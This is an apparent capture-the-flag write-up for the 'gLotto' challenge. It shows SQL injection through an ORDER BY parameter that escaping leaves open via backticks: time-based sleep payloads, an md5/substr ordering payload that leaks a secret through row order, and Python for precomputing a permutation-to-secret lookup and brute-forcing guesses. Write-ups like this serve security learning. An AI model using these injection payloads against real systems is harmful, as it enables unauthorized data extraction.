# gLottoAre you lucky?

1.5 hour

# Behavior

There are four tables on the webpage, and they have 8, 9, 7, 4 entries respectively.Their contents are fixed, but we can control their order:

$order = isset($_GET["order{$i}"]) ?$_GET["order{$i}"] : '';$db->query("SELECT * FROM {$tables[$i]} " . ($order != '' ? "ORDER BY ".$db->escape_string($order)."" : ""));  Our goal is to recover a random string with format [0-9A-Z]{12}, and it is stored in a variable @lotto: $db->query("SET @lotto = '$winner'");  The random string will be reset before each query, or after each guess. That is, we have to use exactly one query to reveal the secret. # Solution ## TL;DR 1. Concatenate part of the secret to winner, and order by its MD5 hash. 2. Pre-compute a mapping from permutation to secret offline. 3. Use SQL injection to order the result by our comparing function 4. Map the permutation back to a possible secret 5. Keep trying until the flag pops up. ## Control the order This part is done by my teammates. The code use $db->escape_string to sanitize our input. It seems to be mysqli::real_escape_string and it won't escape the backtick.

We can verify it using:

dateand sleep(10)--


Furthermore, we can put a function name inside the backtick and call it too:

sleep(10)


Now, to control the order, we can use:

length(winner),md5(winner)


Because the length of winner are all the same, the result is ordered by its MD5 hash.

## Leak by permutation

First, lets see how many information we can get from the permutations. The number of possible secret is $36^{12}$, and the possible outcome is $8! \times 9! \times 7! \times 4!$.

$36^{12} / (8! \times 9! \times 7! \times 4!) = 2677$

It's not enough, we still need to guess some of them. To minimize the number of guesses, we have to leak as much as possible.

Let see how many chars can be leaked by each table:

\begin{aligned} \log_{36} (8!) &= 2.96\\ \log_{36} (9!) &= 3.57\\ \log_{36} (7!) &= 2.38\\ \log_{36} (4!) &= 0.88\\ \end{aligned}

After ceiling, we'll use 11 chars in the secret.

To convert the permutation back to the secret, we need to find a mapping between them. However, the order is sent as GET parameters, and it has a maximum length about 15k. We can't use a function that is too complicated.

Here, I simply concatenate a substring of secret to the data and calculate its MD5 for ordering. MD5 is a cryptographic hash function (more correctly, used to be). The result would be almost random.

The expected number of unique permutations can be modeled as sampling with replacement:

$U(n, k) = n \times \left (1 - \left (1 - \frac{1}{n} \right )^k \right )$

where $n$ is the number of permutation, and $k$ is the number of possible secret.

So here's the expected ratio of unique permutations we can found:

\begin{aligned} U(8!, 36^{3}) / 8! &= 0.69\\ U(9!, 36^{4}) / 9! &= 0.99\\ U(7!, 36^{3}) / 7! &= 1.00\\ U(4!, 36^{1}) / 4! &= 0.78\\ \end{aligned}

The ratio of $8!$ doesn't looks good. Recall that we only use 11 chars in the 12 chars secret. Lets give the last char to that table:

\begin{aligned} U(8!, 36^{4}) / 8! &= 1.00\\ U(9!, 36^{4}) / 9! &= 0.99\\ U(7!, 36^{3}) / 7! &= 1.00\\ U(4!, 36^{1}) / 4! &= 0.78\\ \end{aligned}

It looks great now.

## Mapping from permutation to secret

To build a mapping, we can iterate through the possible substring and pre-compute a lookup table in advance.

First, define our argsort comparing function:

def cmpfunc(table, key):
def cmp(i):
s = table[i] + key
s = hashlib.md5(s.encode()).hexdigest()
return s
return cmp


Then we build a mapping from the argsort results to secrets. The results will have collision, just take the last one since we can only guess one time.

size = [4, 4, 3, 1]

charset = '0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ'

tables = [
['D5VBHEDB9YGF', ... , '00HE2T21U15H'],
['7AET1KPGKUG4', ... , 'L4CY1JMRBEAW'],
['OWGVFW0XPLHE', ... , 'OMZRJWA7WWBC'],
['WXRJP8D4KKJQ', ... , 'YELDF36F4TW7']
]

permutations = [{}, {}, {}, {}]
for permu, table, sz in zip(permutations, tables, size):
for key in itertools.product(charset, repeat=sz):
key = ''.join(key)
res = sorted(range(len(table)), key=cmpfunc(table, key))
res = tuple(res)
permu[res] = key
print('Found: ', len(permu), ', Expected: ', math.factorial(len(table)))


The output looks great:

Found: 40320, Expected: 40320
Found: 359317, Expected: 362880
Found: 5040, Expected: 5040
Found: 20, Expected: 24


Here's the same function in SQL for ordering:

length(winner),md5(concat(winner,substr(@lotto,$START,$SIZE))),winner


Also, there's a small sleep on server side if your guess is wrong:

if ($_POST['code'] ===$win) {
die("You won! $flag"); } else { sleep(5); die("You didn't win :(<br>The winning ticket was$win");
}
`

But you don't need to wait for it. Set a timeout to run faster. I set a random timeout between 1.7 to 2.3 seconds to interleave the requests.

Now, Keep trying to guess the secret from the permutation until the flag pop up. You can find my final script here.

I run the script with 16 threads and the flag pops up after 10 minutes.